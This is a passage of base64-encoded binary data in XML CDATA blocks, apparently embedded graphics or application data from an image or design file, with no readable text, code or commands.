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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	IeaMIwuEqFq3i6eZeRueqPKxhdmVwGbylg9IVC01weZ7i0RRNVFunS0VVR4G/6wbc/O+ogo5a5Mz
p27e0+2U0Vq2raLqYsx7cyp1GF1bRVXDMSk/qKgSJTzfBke/gUyhz+GRAn64L27fJG0UNXbVRJVj
s35InRmYqAKLjTWLYEVU9W3KnYBonvmAUFXTW99UAkSVwLUy7erjrihmDSGfR0RUzZSr/0xU+4Co
IoEeqkPMjK+rMD/oJ0dUWbkXJueICj3kq8g8VK2ZgOPkMkFajyfqW2uvD1UfL0a0bIeqFqMFLVWg
cA9VCe1NoYynR2K1Ho7Xi96hCibnQdXRyRjNocroG6zqEDvAhbpSPeRQdcG6YzKJYzrlzD03wYo+
VBEsRlORbQNmR/l38mVxe2QcqpTbISZ8/oit+Azg1JNfRJWXr6735mrSiaqv8/1beNWTesIJiqpW
IGFzrkSVk3OJaPz1y/DdxZ3rtKMufrWGqFLOcjOGG0nCgqg6RNskso2octDENZ2IKq5eY15l1Q9T
/166JqLqwhItKm3yIogqdXA3t/5ANBbLwYSo4ufxeGGwaRFVc7lX11GtpCKqfig+svgNieeh6gG/
dEq4QQNcbytyWbbT1KHKSMtaYegARjxU0eM3Y86h6j2Qd/X+nThUCYo6CtvWhSrM3i0PL1TlGFEN
wBWqYDK3OwW0uS3VLbpClQFbZiLOyBJhpkLVIgiUjAMLdYcnhKrASalvhIQq76FST8w1QlWAKIxY
oVBFOigC6AridqQnQ9W4mLSs3FCFW/YRToGzQ9UlZmAQkfO2KXWGKtBgLxcb/yGMp6/CtdLG1U2w
hHtFoYo8npGgV5f2ak3GjZHKiy5UfbuZZHOFKux8rYxSK1SpUU0ekPbQ2J1eqOJT5Lq7UIXa8M2x
jRP7t0LIVKjqZVdaAldfKgIKc7cYMLhQ9feSWqeJTrHsC6CbMciFqnVVJtFbrbzgWgRcGKpKLmnp
ig44GKqSllvfB+8fYagqjo2cHalIuvtVJlACsV39a5Wj+CdRv3PIKc/wjZ9Tt7p2i8a3f25WvFpl
qPKSLNTxNFR5GPnOcRjN2+Dya6hiFL+9WUJdFJuS1z6mvKdmqOr++zoFP84qBERlqOIEbvBTD1iG
SofMNDBNVoaqB8FAV3AeWryhispY8lunUEXf1lyxaGGCy+22I4saZDD2TMP68L2FKpogdNrmTOpy
3wgI7V0qv6UHc7ARiJhCVRBuP1abSAtxLlQh0USGhQljSVRVocplUCcj68yiGgpVUcMQongYZBWq
ZPcbPZkEFy/JOlTd4eHi10gTSGnXQ5UojixSeKAtDlWPgiO+8s47IA5V643gYA4mXpHYeD0O0Air
